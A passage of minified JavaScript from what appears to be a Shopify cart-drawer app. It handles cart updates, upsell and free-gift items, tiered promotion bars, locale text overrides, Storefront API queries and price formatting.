continue;const c=R(s.product_id,"Product"),u=l.products.find((t=>t.productId===c));u?(a=u,(i=t.upsellProductHashPayload)&&i.hash===a.hash&&i.discountType===a.discount.type&&i.discountAmount===a.discount.amount||(o[s.key]=0)):o[s.key]=0}var i,a;return{updates:o}})({appContext:t,cart:p}),m=Re.includes((null==(d=window.Shopify)?void 0:d.shop)||"")?{updates:{}}:je({cart:p}),f=Ge({appContext:t,cart:p}),h={...g.updates,...m.updates,...f.updates};Object.keys(h).length>0&&(p=await ft({updates:{...g.updates,...m.updates,...f.updates}}));let y=null;t.cartSettings.upsellToggle.isActive&&t.cartSettings.upsellToggle.productId&&(y=(async({appContext:t,client:e})=>await e.ensureQueryData({queryKey:[n.CHECK_UPSELL_TOGGLE_PRODUCT],queryFn:async()=>{var e,n,r;if(!t.cartSettings.upsellToggle.productId)return null;const o=await t.storefrontGqlClient(Oe,{variables:{nodeId:t.cartSettings.upsellToggle.productId,country:null==(e=window.Shopify)?void 0:e.country,locale:At(t.locale)}});return"Product"===(null==(r=null==(n=null==o?void 0:o.data)?void 0:n.node)?void 0:r.__typename)?o.data.node:null},staleTime:1/0}))({appContext:t,client:e}));const[v,b]=await Promise.all([y,ge({appContext:t,cart:p})]);if(v&&(b.upsellToggleProduct=v),p=b,t.cartSettings.tieredPromotionsBar.isActive&&!l&&p&&!(null==c?void 0:c.aborted)){me("Updating tiered promotions bar");const r=p.items.length>0,a=s||o()&&i(),l=e.fetchQuery({queryKey:[n.GET_CART_PROMOTIONS],queryFn:async({signal:n})=>qe({appContext:t,client:e,cart:p??await ge({appContext:t,cart:await ut()}),signal:r?n:void 0})});a?p=await l:l.catch((()=>{}))}else if(!t.cartSettings.tieredPromotionsBar.isActive){me("Tiered promotions bar is not active, removing any existing promo products");let e=await De({cart:p});e.isOldCart||(e=await ge({appContext:t,cart:e})),e&&(p=e)}return me("getCartQueryFn returning cart",p),o()&&(await async function(t,e={}){var n,r;if(0===t.length)return;if(t.length>5)throw new Error("Shopify Section Rendering API supports maximum 5 sections per request");const o=wt(t);if(!o.length)return;const i=e.baseUrl??(null==(r=null==(n=window.Shopify)?void 0:n.routes)?void 0:r.root)??window.location.origin,a=new URL(i,window.location.origin);a.searchParams.append("sections",o.join(",")),e.queryParams&&Object.entries(e.queryParams).forEach((([t,e])=>{a.searchParams.append(t,e)}));try{const t=await fetch(a.toString());if(!t.ok)throw new Error(`Failed to fetch sections: ${t.status} ${t.statusText}`);const n=await t.json();for(const r of o){const t=n[r];if(!t){if(e.throwOnNullSection)throw new Error(`Section "${r}" failed to render`);continue}const o=document.getElementById(`shopify-section-${r}`);o?(o.outerHTML=t,o.dispatchEvent(new CustomEvent("shopify:section:load",{bubbles:!0,detail:{sectionId:r}}))):console.warn(`Container for section "${r}" not found in the DOM`)}}catch(s){throw console.error("Error rendering sections:",s),s}}(kt),(t=>{_t.reduce(((t,{selector:e,getElementIndex:n})=>{if(t.length)return t;const r=document.querySelectorAll(e);if(!r.length)return t;const o=Array.from(r).map((t=>({element:t,index:n(t)})));return o.length?o:t}),[]).forEach((e=>{var n,r,o;const i=null==t?void 0:t.items[e.index];i&&(null==(n=q(i.properties))?void 0:n.promoHash)&&(null==(o=null==(r=e.element)?void 0:r.querySelector(".cart-item__quantity"))||o.classList.add("kaching-cart-unclickable"))}))})(p)),Ne({queryClient:e,newCart:p})&&bt.cartUpdated({cart:p}),p}catch(p){throw me("getCartQueryFn error",p),p}finally{Ct({disable:!1})}},Ne=({queryClient:t,newCart:e})=>{const r=t.getQueryData([n.GET_CART]);if(!r)return!1;const o=r.item_count!==e.item_count,i=r.items.some((t=>!e.items.some((e=>e.key===t.key)))),a=r.total_price_without_shipping!==e.total_price_without_shipping;return o||i||a};const je=({cart:t})=>{const e={};for(const n of t.items){const t=It(n);t&&(t.gift&&0!==n.final_line_price&&(e[n.key]=0))}return 0===Object.keys(e).length?{updates:{}}:{updates:e}},Ge=({appContext:t,cart:e})=>{var n,r,o,i;const a={},s=[],l=[],c=[];for(const u of e.items)R(u.product_id,"Product")===t.cartSettings.upsellToggle.productId?l.push(u):!0===(null==(n=q(u.properties))?void 0:n.isUpsellProduct)&&"empty"!==(null==(o=null==(r=q(u.properties))?void 0:r.upsellProductHashPayload)?void 0:o.cartMode)?c.push(u):(null==(i=It(u))?void 0:i.gift)&&0!==u.final_line_price||s.push(u);if(t.cartSettings.upsellToggle.removeWhenCartIsEmpty&&l.length&&!s.length&&!c.length)for(const u of l)a[u.key]=0;if(t.cartSettings.productUpsell.removeWhenCartIsEmpty&&c.length&&!s.length)for(const u of c)a[u.key]=0;return 0===Object.keys(a).length?{updates:{}}:{updates:a}},$e=async({appContext:t})=>{let e=window.kachingBundlesApi;if(!e&&window.kachingBundlesEnabled){const t=Date.now();for(;!e;){if(Date.now()-t>5e3)return;await new Promise((t=>setTimeout(t,10))),e=window.kachingBundlesApi}}if(!e)return;const n=await e.fetchDeals();if(!n.length)return;n.forEach((e=>{e.currency||e.dealBars.forEach((e=>{var n,r;"discount"in e&&("amount"!==(null==(n=e.discount)?void 0:n.type)&&"specific"!==(null==(r=e.discount)?void 0:r.type)||(e.discount.value=e.discount.value*t.currencyRate))}))}));const r=new Set;if(n.forEach((t=>{t.dealBars.forEach((t=>{t.mediaImageGID&&r.add(t.mediaImageGID)}))})),r.size){const e=await t.storefrontGqlClient(D,{variables:{ids:Array.from(r)}});n.forEach((t=>{t.dealBars.forEach((t=>{var n,r;if(t.mediaImageGID){const o=null==(n=e.data)?void 0:n.nodes.find((e=>(null==e?void 0:e.id)===t.mediaImageGID));o&&(t._mediaImageUrl=null==(r=o.image)?void 0:r.transformedUrl)}}))}))}window.__kachingCartBundlesDeals=n},Ve=t=>new Promise((e=>setTimeout(e,t)));function He(t,e){return!(null==t?void 0:t.enabled)||!t.rules.length||t.rules.some((t=>{if("customer_tag"===t.conditionType){const n="all"===t.matchMode?t.values.every((t=>e[t])):t.values.some((t=>e[t]));return"is"===t.operator?n:!n}return!1}))}const Ke=t=>{var e,n,o,i,a,s,l,c,u,d,p,g,m,f,h,y,v,b,S,w,k,_,C,T,x,B,E,q,D,L,R,F,M,N,j,$,V,H,K,Q,z,W,Y,J,X,Z,tt,et,nt,rt,ot,it,at,st,lt,ct,ut,dt,pt,gt,mt,ft,ht,yt,vt,bt;const{kachingCartProps:St}=t||{},wt=JSON.parse(JSON.stringify(St||window.__kachingCartProps));if(!wt)throw new ke("Make sure the app context is set before using it");if(!wt.appSettings.storefrontAccessToken)throw new ke("Storefront access token is missing in the app settings but required for core functionality");const kt=null==(e=window.Shopify)?void 0:e.locale,_t=(null==wt?void 0:wt.locale)||"en";kt?(wt.locale=kt,kt!==_t&&(wt.isPrimaryLocale=!1)):wt.locale=_t,wt.cartSettings=wt.cartSettings?ne(wt.cartSettings,ee({primaryLocale:wt.locale,shop:null==(n=window.Shopify)?void 0:n.shop})):ee({primaryLocale:wt.locale,shop:null==(o=window.Shopify)?void 0:o.shop}),wt.cartSettings.tieredPromotionsBar.tiers=G(wt.cartSettings.tieredPromotionsBar.tiers);const Ct=wt.isPrimaryLocale?null:wt.cartSettings.translations.find((t=>
//!First try by full locale (e.g. `pt-BR`), if that's not found, try by language only (e.g. `pt`)
t.locale===wt.locale||t.locale===wt.locale.split("-")[0]));(null==(i=null==Ct?void 0:Ct.topBar)?void 0:i.text)&&(wt.cartSettings.topBar.text=Ct.topBar.text),(null==(a=null==Ct?void 0:Ct.announcementBar)?void 0:a.text)&&(wt.cartSettings.announcementBar.text=Ct.announcementBar.text),(null==(s=null==Ct?void 0:Ct.tieredPromotionsBar)?void 0:s.defaultText)&&(wt.cartSettings.tieredPromotionsBar.defaultText=Ct.tieredPromotionsBar.defaultText),(null==(l=null==Ct?void 0:Ct.tieredPromotionsBar)?void 0:l.unlockedText)&&(wt.cartSettings.tieredPromotionsBar.unlockedText=Ct.tieredPromotionsBar.unlockedText),(null==(c=null==Ct?void 0:Ct.tieredPromotionsBar)?void 0:c.allPromotionsUnlockedText)&&(wt.cartSettings.tieredPromotionsBar.allPromotionsUnlockedText=Ct.tieredPromotionsBar.allPromotionsUnlockedText),(null==(u=null==Ct?void 0:Ct.tieredPromotionsBar)?void 0:u.freeGiftsModalTitle)&&(wt.cartSettings.tieredPromotionsBar.freeGiftsModalTitle=Ct.tieredPromotionsBar.freeGiftsModalTitle),(null==(d=null==Ct?void 0:Ct.tieredPromotionsBar)?void 0:d.freeGiftsModalSubtitle)&&(wt.cartSettings.tieredPromotionsBar.freeGiftsModalSubtitle=Ct.tieredPromotionsBar.freeGiftsModalSubtitle),(null==(p=null==Ct?void 0:Ct.tieredPromotionsBar)?void 0:p.freeGiftsModalSelectGiftsText)&&(wt.cartSettings.tieredPromotionsBar.freeGiftsModalSelectGiftsText=Ct.tieredPromotionsBar.freeGiftsModalSelectGiftsText),(null==(g=null==Ct?void 0:Ct.tieredPromotionsBar)?void 0:g.freeGiftsModalChangeGiftsText)&&(wt.cartSettings.tieredPromotionsBar.freeGiftsModalChangeGiftsText=Ct.tieredPromotionsBar.freeGiftsModalChangeGiftsText),(null==(m=null==Ct?void 0:Ct.tieredPromotionsBar)?void 0:m.freeGiftsModalButtonText)&&(wt.cartSettings.tieredPromotionsBar.freeGiftsModalButtonText=Ct.tieredPromotionsBar.freeGiftsModalButtonText),(null==(f=null==Ct?void 0:Ct.productUpsell)?void 0:f.title)&&(wt.cartSettings.productUpsell.title=Ct.productUpsell.title),(null==(h=null==Ct?void 0:Ct.ecProductUpsell)?void 0:h.title)&&(wt.cartSettings.ecProductUpsell.title=Ct.ecProductUpsell.title),(null==(y=null==Ct?void 0:Ct.sideUpsell)?void 0:y.title)&&(wt.cartSettings.sideUpsell.title=Ct.sideUpsell.title),(null==(v=null==Ct?void 0:Ct.ecSideUpsell)?void 0:v.title)&&(wt.cartSettings.ecSideUpsell.title=Ct.ecSideUpsell.title),(null==(b=null==Ct?void 0:Ct.upsellToggle)?void 0:b.title)&&(wt.cartSettings.upsellToggle.title=Ct.upsellToggle.title),(null==(S=null==Ct?void 0:Ct.upsellToggle)?void 0:S.description)&&(wt.cartSettings.upsellToggle.description=Ct.upsellToggle.description),(null==(w=null==Ct?void 0:Ct.footer)?void 0:w.buttonText)&&(wt.cartSettings.footer.buttonText=Ct.footer.buttonText),(null==(k=null==Ct?void 0:Ct.footer)?void 0:k.secondaryButtonText)&&(wt.cartSettings.footer.secondaryButtonText=Ct.footer.secondaryButtonText),(null==(_=null==Ct?void 0:Ct.footer)?void 0:_.acceleratedCBInAccordionTitle)&&(wt.cartSettings.footer.acceleratedCBInAccordionTitle=Ct.footer.acceleratedCBInAccordionTitle),(null==(C=null==Ct?void 0:Ct.footer)?void 0:C.termsAndConditionsText)&&(wt.cartSettings.footer.termsAndConditionsText=Ct.footer.termsAndConditionsText),(null==(T=null==Ct?void 0:Ct.footer)?void 0:T.termsAndConditionsRequiredText)&&(wt.cartSettings.footer.termsAndConditionsRequiredText=Ct.footer.termsAndConditionsRequiredText),(null==(x=null==Ct?void 0:Ct.emptyCartGeneral)?void 0:x.title)&&wt.cartSettings.emptyCartGeneral&&(wt.cartSettings.emptyCartGeneral.title=Ct.emptyCartGeneral.title),(null==(B=null==Ct?void 0:Ct.emptyCartGeneral)?void 0:B.buttonText)&&wt.cartSettings.emptyCartGeneral&&(wt.cartSettings.emptyCartGeneral.buttonText=Ct.emptyCartGeneral.buttonText),(null==(E=null==Ct?void 0:Ct.orderNotes)?void 0:E.title)&&(wt.cartSettings.orderNotes.title=Ct.orderNotes.title),(null==(q=null==Ct?void 0:Ct.orderNotes)?void 0:q.placeholder)&&(wt.cartSettings.orderNotes.placeholder=Ct.orderNotes.placeholder),(null==(D=null==Ct?void 0:Ct.discountCode)?void 0:D.buttonText)&&(wt.cartSettings.discountCode.buttonText=Ct.discountCode.buttonText),(null==(L=null==Ct?void 0:Ct.discountCode)?void 0:L.placeholder)&&(wt.cartSettings.discountCode.placeholder=Ct.discountCode.placeholder),(null==(R=null==Ct?void 0:Ct.lineItems)?void 0:R.subscriptionInfoText)&&(wt.cartSettings.lineItems.subscriptionInfoText=Ct.lineItems.subscriptionInfoText),(null==(F=null==Ct?void 0:Ct.lineItems)?void 0:F.subscriptionUpgradeText)&&(wt.cartSettings.lineItems.subscriptionUpgradeText=Ct.lineItems.subscriptionUpgradeText),(null==(M=null==Ct?void 0:Ct.lineItems)?void 0:M.oneTimePurchaseText)&&(wt.cartSettings.lineItems.oneTimePurchaseText=Ct.lineItems.oneTimePurchaseText),(null==(N=null==Ct?void 0:Ct.lineItems)?void 0:N.subscriptionOptionsText)&&(wt.cartSettings.lineItems.subscriptionOptionsText=Ct.lineItems.subscriptionOptionsText),(null==(j=null==Ct?void 0:Ct.lineItems)?void 0:j.bundleUpgradeText)&&(wt.cartSettings.lineItems.bundleUpgradeText=Ct.lineItems.bundleUpgradeText),(null==($=null==Ct?void 0:Ct.lineItems)?void 0:$.withFreeGiftText)&&(wt.cartSettings.lineItems.withFreeGiftText=Ct.lineItems.withFreeGiftText),!wt.isPrimaryLocale&&Ct?(wt.cartSettings.footer.subtotalText=Ct.footer.subtotalText||r(wt.locale).subtotal||wt.cartSettings.footer.subtotalText,wt.cartSettings.footer.discountsText=Ct.footer.discountsText||r(wt.locale).discounts||wt.cartSettings.footer.discountsText,wt.cartSettings.generalTexts.addToCart=(null==(V=Ct.generalTexts)?void 0:V.addToCart)||r(wt.locale).addToCart||wt.cartSettings.generalTexts.addToCart,wt.cartSettings.generalTexts.youSave=(null==(H=Ct.generalTexts)?void 0:H.youSave)||r(wt.locale).youSave||wt.cartSettings.generalTexts.youSave,wt.cartSettings.generalTexts.outOfStock=(null==(K=Ct.generalTexts)?void 0:K.outOfStock)||r(wt.locale).outOfStock||wt.cartSettings.generalTexts.outOfStock,wt.cartSettings.generalTexts.inventoryNotAvailable=(null==(Q=Ct.generalTexts)?void 0:Q.inventoryNotAvailable)||r(wt.locale).inventoryNotAvailable||wt.cartSettings.generalTexts.inventoryNotAvailable,wt.cartSettings.generalTexts.errorLoadingCart=(null==(z=Ct.generalTexts)?void 0:z.errorLoadingCart)||r(wt.locale).errorLoadingCart||wt.cartSettings.generalTexts.errorLoadingCart,wt.cartSettings.generalTexts.discountCodeInvalid=(null==(W=Ct.generalTexts)?void 0:W.discountCodeInvalid)||r(wt.locale).discountCodeInvalid||wt.cartSettings.generalTexts.discountCodeInvalid,wt.cartSettings.generalTexts.free=(null==(Y=Ct.generalTexts)?void 0:Y.free)||r(wt.locale).free||wt.cartSettings.generalTexts.free,wt.cartSettings.generalTexts.hideComponents=(null==(J=Ct.generalTexts)?void 0:J.hideComponents)||r(wt.locale).hideComponents||wt.cartSettings.generalTexts.hideComponents,wt.cartSettings.generalTexts.showComponents=(null==(X=Ct.generalTexts)?void 0:X.showComponents)||r(wt.locale).showComponents||wt.cartSettings.generalTexts.showComponents,wt.cartSettings.generalTexts.deliveredEvery=(null==(Z=Ct.generalTexts)?void 0:Z.deliveredEvery)||r(wt.locale).deliveredEvery||wt.cartSettings.generalTexts.deliveredEvery,wt.cartSettings.generalTexts.billedEvery=(null==(tt=Ct.generalTexts)?void 0:tt.billedEvery)||r(wt.locale).billedEvery||wt.cartSettings.generalTexts.billedEvery,wt.cartSettings.generalTexts.dayFull=(null==(et=Ct.generalTexts)?void 0:et.dayFull)||r(wt.locale).dayFull||wt.cartSettings.generalTexts.dayFull,wt.cartSettings.generalTexts.weekFull=(null==(nt=Ct.generalTexts)?void 0:nt.weekFull)||r(wt.locale).weekFull||wt.cartSettings.generalTexts.weekFull,wt.cartSettings.generalTexts.monthFull=(null==(rt=Ct.generalTexts)?void 0:rt.monthFull)||r(wt.locale).monthFull||wt.cartSettings.generalTexts.monthFull,wt.cartSettings.generalTexts.yearFull=(null==(ot=Ct.generalTexts)?void 0:ot.yearFull)||r(wt.locale).yearFull||wt.cartSettings.generalTexts.yearFull,wt.cartSettings.generalTexts.dayShort=(null==(it=Ct.generalTexts)?void 0:it.dayShort)||r(wt.locale).dayShort||wt.cartSettings.generalTexts.dayShort,wt.cartSettings.generalTexts.weekShort=(null==(at=Ct.generalTexts)?void 0:at.weekShort)||r(wt.locale).weekShort||wt.cartSettings.generalTexts.weekShort,wt.cartSettings.generalTexts.monthShort=(null==(st=Ct.generalTexts)?void 0:st.monthShort)||r(wt.locale).monthShort||wt.cartSettings.generalTexts.monthShort,wt.cartSettings.generalTexts.yearShort=(null==(lt=Ct.generalTexts)?void 0:lt.yearShort)||r(wt.locale).yearShort||wt.cartSettings.generalTexts.yearShort):(wt.cartSettings.generalTexts.addToCart||(wt.cartSettings.generalTexts.addToCart=r(wt.locale).addToCart),wt.cartSettings.generalTexts.youSave||(wt.cartSettings.generalTexts.youSave=r(wt.locale).youSave),wt.cartSettings.generalTexts.outOfStock||(wt.cartSettings.generalTexts.outOfStock=r(wt.locale).outOfStock),wt.cartSettings.generalTexts.inventoryNotAvailable||(wt.cartSettings.generalTexts.inventoryNotAvailable=r(wt.locale).inventoryNotAvailable),wt.cartSettings.generalTexts.errorLoadingCart||(wt.cartSettings.generalTexts.errorLoadingCart=r(wt.locale).errorLoadingCart),wt.cartSettings.generalTexts.discountCodeInvalid||(wt.cartSettings.generalTexts.discountCodeInvalid=r(wt.locale).discountCodeInvalid),wt.cartSettings.generalTexts.free||(wt.cartSettings.generalTexts.free=r(wt.locale).free),wt.cartSettings.generalTexts.hideComponents||(wt.cartSettings.generalTexts.hideComponents=r(wt.locale).hideComponents),wt.cartSettings.generalTexts.showComponents||(wt.cartSettings.generalTexts.showComponents=r(wt.locale).showComponents),wt.cartSettings.generalTexts.deliveredEvery||""===wt.cartSettings.generalTexts.deliveredEvery||(wt.cartSettings.generalTexts.deliveredEvery=r(wt.locale).deliveredEvery),wt.cartSettings.generalTexts.billedEvery||(wt.cartSettings.generalTexts.billedEvery=r(wt.locale).billedEvery),wt.cartSettings.generalTexts.dayFull||(wt.cartSettings.generalTexts.dayFull=r(wt.locale).dayFull),wt.cartSettings.generalTexts.weekFull||(wt.cartSettings.generalTexts.weekFull=r(wt.locale).weekFull),wt.cartSettings.generalTexts.monthFull||(wt.cartSettings.generalTexts.monthFull=r(wt.locale).monthFull),wt.cartSettings.generalTexts.yearFull||(wt.cartSettings.generalTexts.yearFull=r(wt.locale).yearFull),wt.cartSettings.generalTexts.dayShort||(wt.cartSettings.generalTexts.dayShort=r(wt.locale).dayShort),wt.cartSettings.generalTexts.weekShort||(wt.cartSettings.generalTexts.weekShort=r(wt.locale).weekShort),wt.cartSettings.generalTexts.monthShort||(wt.cartSettings.generalTexts.monthShort=r(wt.locale).monthShort),wt.cartSettings.generalTexts.yearShort||(wt.cartSettings.generalTexts.yearShort=r(wt.locale).yearShort));const Tt=function({market:t,marketSpecificTiers:e}){let n=null;
//! KEEP THIS ORDER OF OPERATIONS
if(null==t?void 0:t.id){const r=null==e?void 0:e.find((e=>Number(O(e.marketId))===(null==t?void 0:t.id)));if(null==r?void 0:r.hidePromoBar)return[];r&&r.tiers.length&&(n=r.tiers)}n&&(n=G(n));return n}({market:wt.market,marketSpecificTiers:wt.cartSettings.tieredPromotionsBar.marketSpecificTiers});Tt&&(wt.cartSettings.tieredPromotionsBar.tiers=Tt),(null==(ut=null==(ct=wt.cartSettings.tieredPromotionsBar)?void 0:ct.tiers)?void 0:ut.length)&&(wt.cartSettings.tieredPromotionsBar.tiers=wt.cartSettings.tieredPromotionsBar.tiers.map((t=>{var e;const n=null==(e=t.translations)?void 0:e.find((t=>
//!First try by full locale (e.g. `pt-BR`), if that's not found, try by language only (e.g. `pt`)
t.locale===wt.locale||t.locale===wt.locale.split("-")[0]));return(null==n?void 0:n.title)?{...t,title:n.title}:t}))),(null==(pt=null==(dt=wt.cartSettings.trustBadges)?void 0:dt.badges)?void 0:pt.length)&&!wt.isPrimaryLocale&&(wt.cartSettings.trustBadges.badges=wt.cartSettings.trustBadges.badges.map((t=>{var e;const n=null==(e=t.translations)?void 0:e.find((t=>
//!First try by full locale (e.g. `pt-BR`), if that's not found, try by language only (e.g. `pt`)
t.locale===wt.locale||t.locale===wt.locale.split("-")[0]));return(null==n?void 0:n.title)?{...t,title:n.title}:t}))),wt.storefrontGqlClient=(({endpoint:t,storefrontAccessToken:e})=>{if(!e)throw new Error("No storefront access token found");return async(n,r)=>{const o=await U(t,{method:"POST",headers:{"Content-Type":"application/json","X-Shopify-Storefront-Access-Token":e},body:JSON.stringify({query:n,variables:null==r?void 0:r.variables}),signal:null==r?void 0:r.signal},(null==r?void 0:r.retries)||3);if(!o.ok){const t=await o.text();throw console.error("HTTP Error:",o.status,o.statusText),console.error("Error Body:",t),new Error(`Failed to fetch query: ${o.status} ${o.statusText}, ${t} ${n}`)}return await o.json()}})({endpoint:wt.apiEndpoint,storefrontAccessToken:wt.appSettings.storefrontAccessToken}),wt.cartSettings.general.modulesOrder=Array.from(new Set([...wt.cartSettings.general.modulesOrder,...Object.keys(P)])),wt.cartSettings.footer.modulesOrder=Array.from(new Set([...wt.cartSettings.footer.modulesOrder,...Object.keys(A)])),wt.isMobile=wt.isPreview?window.innerWidth<1100:window.innerWidth<768,wt.cartSettings.ecProductUpsell.mirrorMainSettings&&(wt.cartSettings.ecProductUpsell={...wt.cartSettings.productUpsell,isActive:wt.cartSettings.ecProductUpsell.isActive,recommendationType:I.MANUALLY,mirrorMainSettings:!0},wt.cartSettings.styles={...wt.cartSettings.styles,...We(wt.cartSettings.styles,"--kaching-cart-product-upsell","--kaching-cart-ec-product-upsell")}),wt.cartSettings.ecSideUpsell.mirrorMainSettings&&(wt.cartSettings.ecSideUpsell={...wt.cartSettings.sideUpsell,isActive:wt.cartSettings.ecSideUpsell.isActive,recommendationType:I.MANUALLY,mirrorMainSettings:!0},wt.cartSettings.styles={...wt.cartSettings.styles,...We(wt.cartSettings.styles,"--kaching-cart-side-upsell","--kaching-cart-side-ec-upsell")});const xt=(null==(gt=wt.customerTags)?void 0:gt.reduce(((t,e)=>(t[e]=!0,t)),{}))||{};if((null==(mt=wt.cartSettings.tieredPromotionsBar.segmentation)?void 0:mt.enabled)&&!wt.isPreview&&(wt.cartSettings.tieredPromotionsBar.isActive=wt.cartSettings.tieredPromotionsBar.isActive&&He(wt.cartSettings.tieredPromotionsBar.segmentation,xt)),(null==(ft=wt.cartSettings.productUpsell.segmentation)?void 0:ft.enabled)&&!wt.isPreview&&(wt.cartSettings.productUpsell.isActive=wt.cartSettings.productUpsell.isActive&&He(wt.cartSettings.productUpsell.segmentation,xt)),(null==(ht=wt.cartSettings.ecProductUpsell.segmentation)?void 0:ht.enabled)&&!wt.isPreview&&(wt.cartSettings.ecProductUpsell.isActive=wt.cartSettings.ecProductUpsell.isActive&&He(wt.cartSettings.ecProductUpsell.segmentation,xt)),(null==(yt=wt.cartSettings.sideUpsell.segmentation)?void 0:yt.enabled)&&!wt.isPreview&&(wt.cartSettings.sideUpsell.isActive=wt.cartSettings.sideUpsell.isActive&&He(wt.cartSettings.sideUpsell.segmentation,xt)),(null==(vt=wt.cartSettings.ecSideUpsell.segmentation)?void 0:vt.enabled)&&!wt.isPreview&&(wt.cartSettings.ecSideUpsell.isActive=wt.cartSettings.ecSideUpsell.isActive&&He(wt.cartSettings.ecSideUpsell.segmentation,xt)),(null==(bt=wt.cartSettings.upsellToggle.segmentation)?void 0:bt.enabled)&&!wt.isPreview&&(wt.cartSettings.upsellToggle.isActive=wt.cartSettings.upsellToggle.isActive&&He(wt.cartSettings.upsellToggle.segmentation,xt)),!wt)throw new ke("Make sure the app context is set before using it");return wt};function Qe(t){const e=Ke({kachingCartProps:t});return m("app",e),e}function ze(){return f("app")}function We(t,e,n){return Object.fromEntries(Object.entries(t).filter((([t])=>!t.startsWith(n))).map((([t,r])=>t.startsWith(e)?[t.replace(e,n),r]:[t,r])))}const Ye={amount:({amount:t,smartDecimals:e})=>{const n=t%1!=0;return t.toLocaleString("en-US",{minimumFractionDigits:e?n?2:0:2,maximumFractionDigits:e?n?2:0:2})},amount_no_decimals:({amount:t,currencyCode:e})=>{const n=(null==e?void 0:e.toLowerCase().includes("clp"))?"es-CL":"en-US";return t.toLocaleString(n,{maximumFractionDigits:0})},amount_with_comma_separator:({amount:t,smartDecimals:e})=>{const n=t%1!=0;return t.toLocaleString("de-DE",{minimumFractionDigits:e?n?2:0:2,maximumFractionDigits:e?n?2:0:2})},amount_no_decimals_with_comma_separator:({amount:t})=>t.toLocaleString("de-DE",{maximumFractionDigits:0}),amount_with_apostrophe_separator:({amount:t,smartDecimals:e})=>{const n=t%1!=0;return t.toLocaleString("de-CH",{minimumFractionDigits:e?n?2:0:2,maximumFractionDigits:e?n?2:0:2})},amount_no_decimals_with_space_separator:({amount:t})=>t.toLocaleString("fr-FR",{maximumFractionDigits:0}).replace(/\u00a0/g," ").replace(/,/g,""),amount_with_space_separator:({amount:t,smartDecimals:e})=>{const n=t%1!=0;return t.toLocaleString("fr-FR",{minimumFractionDigits:e?n?2:0:2,maximumFractionDigits:e?n?2:0:2}).replace(/\u00a0/g," ")},amount_with_period_and_space_separator:({amount:t,smartDecimals:e})=>{const n=t%1!=0;return t.toLocaleString("fr-FR",{minimumFractionDigits:e?n?2:0:2,maximumFractionDigits:e?n?2:0:2}).replace(/\u00a0/g," ").replace(/,/g,".")}},Je=(t,e,n,r)=>{var o,i;if("string"==typeof t){const e=parseFloat(t);if(isNaN(e))return t;t=e}(null==r?void 0:r.isInCents)&&(t/=100);const a="undefined"!=typeof window?null==(i=null==(o=null==window?void 0:window.Shopify)?void 0:o.currency)?void 0:i.active:void 0,s=/{{\s*(\w+)\s*}}/,l=null==n?void 0:n.match(s),c=l?l[1]:"amount",u=(Ye[c]||Ye.amount)({amount:t,currencyCode:a,smartDecimals:null==r?void 0:r.smartDecimals}),d=(null==n?void 0:n.replace(s,u))+((null==r?void 0:r.suffix)??"");return["0f747e-2.myshopify.com"].includes(e||"")?d.replace(/([.,])(\d{2})(?=\D*$)/,'<span class="kaching-cart__price-decimals">$1$2</span>'):d};function Xe(){const t=document.cookie.split("; ").find((t=>t.startsWith("cart=")));if(t){let e=t.split("=")[1];return e?(e=decodeURIComponent(e),e):null}return null}const Ze=t=>{const e=Tt(4);return t.reduce(((t,n)=>{const r=Object.entries(n.properties||{}).map((([t,r])=>t===x&&It(n)?{key:t,value:JSON.stringify({...It(n),id:e})}:{key:t,value:r}));if(!n.storefrontApiLineId)return t;const o={id:n.storefrontApiLineId,attributes:r};return t.push(o),t}),[])},tn=t=>Array.from(t).map((t=>{const e=Array.from(t.options).find((e=>e.value.trim()===t.value.trim()));return(null==e?void 0:e.getAttribute("data-option-value-index"))||""})),en=({appContext:t,totalUpsellQuantity:e,upsellLineItems:n,cartData:r})=>t.isPreview?N(""+t.cartSettings.upsellToggle.price*t.currencyRate*(e||1)):n?n.reduce(((t,e)=>t+e.final_line_price),0):r.upsellToggleProduct&&"Product"===r.upsellToggleProduct.__typename?N(""+r.upsellToggleProduct.priceRange.minVariantPrice.amount*(e||1)):N(""+t.cartSettings.upsellToggle.price*t.currencyRate*(e||1)),nn=({upsellToggleLineItems:t})=>t?t.reduce(((t,e)=>t+e.quantity),0):0,rn=({appContext:t,cartData:e})=>e.cartLinesMap&&Object.keys(e.cartLinesMap).length&&t.cartSettings.upsellToggle.productId?e.cartLinesMap[t.cartSettings.upsellToggle.productId]:null;function on(...t){var e,n,r,o,i;const[a,{appContext:s,cartData:l,timerData:c,targetPromo:u,automaticAmountSaved:d,moneyAmountSaved:p,percentageAmountSaved:g,planBillingIntervalCount:m,planBillingInterval:f,planDeliveryIntervalCount:h,planDeliveryInterval:y,planName:v,totalComponents:b,quantityLeftToNextBar:S,nextBarSavedAmount:w,nextBarFreeGiftsQuantity:k,selectedFreeGiftsCount:_,maxSelectableGifts:C},T,x=0]=t,{makeValuesBold:P,logger:A}=T||{},I=l?rn({appContext:s,cartData:l}):null,B=nn({upsellToggleLineItems:I}),E={timer:(null==c?void 0:c.timerDisplay)||"",item_count:(null==l?void 0:l.item_count)||0,progress_needed:0,unlocked_promo_title:"",next_promo_title:"",promo_discount_amount:0,promo_threshold:0,selected_free_gifts_count:_||0,max_selectable_gifts:C||0,cart_total:"",amount_saved:d||"",amount_saved_money:p||"",amount_saved_percentage:g||"",plan_billing_interval_count:m||0,plan_billing_interval:sn({interval:f,appContext:s,short:!0}),plan_delivery_interval_count:h||0,plan_delivery_interval:sn({interval:y,appContext:s}),plan_name:v||"",total_components:b||0,quantity_left_to_next_bar:S||0,next_bar_saved_amount:w||"",next_bar_free_gifts_quantity:k||0,upsell_toggle_price:l&&Je(en({appContext:s,totalUpsellQuantity:B,upsellLineItems:I,cartData:l}),(null==(e=window.Shopify)?void 0:e.shop)||"",s.moneyFormat,{isInCents:!0})||"",upsell_toggle_title:s.cartSettings.upsellToggle.title||""};if(l){const{latestUnlockedPromo:t,spendLeftForNextPromo:e,nextPromoToUnlock:a}=l.cartPromotionsState||{};if(E.cart_total=Je((null==l?void 0:l.total_price_without_shipping)||"0",(null==(n=window.Shopify)?void 0:n.shop)||"",s.moneyFormat,{isInCents:!0})||"",E.progress_needed="cart-total"===s.cartSettings.tieredPromotionsBar.thresholdType?Je(e||0,(null==(r=window.Shopify)?void 0:r.shop)||"",s.moneyFormat,{isInCents:!0,smartDecimals:!0})||"":"line-items-quantity"===s.cartSettings.tieredPromotionsBar.thresholdType?`${e}`:"",E.unlocked_promo_title=(null==t?void 0:t.title)||null,E.next_promo_title=(null==a?void 0:a.title)||null,u){const t=null==(o=s.cartSettings.tieredPromotionsBar.marketSpecificTiers)?void 0:o.find((t=>{var e;return 